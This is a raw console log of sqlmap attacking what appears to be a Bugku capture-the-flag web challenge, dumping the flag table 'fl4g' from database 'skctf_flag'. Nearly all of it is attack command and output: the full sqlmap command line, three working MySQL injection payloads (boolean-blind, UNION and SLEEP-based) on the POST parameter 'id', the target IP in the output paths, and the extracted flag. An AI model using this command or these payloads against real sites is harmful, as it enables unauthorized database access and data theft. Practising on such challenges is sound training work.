 C:\Users\DELL\Desktop\SQLmap\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap sqlmap.py -r "C:\Users\DELL\Documents\333.txt" -p id -D skctf_flag -T fl4g -C skctf_flag --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:49:47
[22:49:47] [INFO] parsing HTTP request from 'C:\Users\DELL\Documents\333.txt'
[22:49:47] [INFO] resuming back-end DBMS 'mysql'
[22:49:47] [INFO] testing connection to the target url
[22:49:47] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6867=6867 AND 'LyiA'='LyiA
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6f77693a,0x6c4c4873684948676368,0x3a6461683a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'jKje'='jKje
---
[22:49:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:49:47] [INFO] fetching entries of column(s) 'skctf_flag' for table 'fl4g' in database 'skctf_flag'
[22:49:48] [INFO] the SQL query used returns 1 entries
[22:49:48] [INFO] retrieved: "BUGKU{Sql_INJECT0N_4813drd8hz4}"
[22:49:48] [INFO] analyzing table dump for possible password hashes
Database: skctf_flag
Table: fl4g
[1 entry]
+---------------------------------+
| skctf_flag                      |
+---------------------------------+
| BUGKU{Sql_INJECT0N_4813drd8hz4} |
+---------------------------------+
[22:49:48] [INFO] table 'skctf_flag.fl4g' dumped to CSV file 'C:\Users\DELL\Desktop\SQLmap\SQLMAP~1\Bin\output\123.206.87.240\dump\skctf_flag\fl4g.csv'
[22:49:48] [INFO] fetched data logged to text files under 'C:\Users\DELL\Desktop\SQLmap\SQLMAP~1\Bin\output\123.206.87.240'
[*] shutting down at 22:49:48